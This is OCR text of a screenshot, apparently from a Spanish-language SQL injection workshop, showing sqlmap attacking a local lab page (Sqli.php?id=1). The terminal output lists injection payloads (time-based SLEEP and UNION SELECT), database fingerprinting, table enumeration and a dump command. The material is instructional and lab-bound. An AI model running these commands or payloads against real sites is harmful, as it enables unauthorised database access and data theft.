 Sqli - Mozilla Firefox
Terminal - root@hackerevil: ~
dom 12 feb, 04
Sqli - Mozilla Firefox
Sqli
192.168.1.1/laboratorio/Sqli.php?id=1
Buscar
Taller sql Injection con Sqlmap
Bienvenid@
Hola : evil
Eres : admin
Terminal - root@hackerevil: ~
Archivo Editar Ver Terminal Pestañas Ayuda
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-9727 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a6b71,
---
[15:50:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.3, PHP 5.4.7
back-end DBMS: MySQL >= 5.0.12
[15:50:15] [INFO] fetching tables for database: 'dante'
[15:50:16] [INFO] the SQL query used returns 1 entries
[15:50:17] [INFO] retrieved: evil
Database: dante
[1 table]
+------+
| evil |
+------+
[15:50:17] [INFO] fetched data logged to text files under '/home/dante/.sqlmap/output/192.168.
[*] shutting down at 15:50:17
root@hackerevil:~# sqlmap -u http://192.168.1.1/laboratorio/Sqli.php?id=1 -D dante T- evil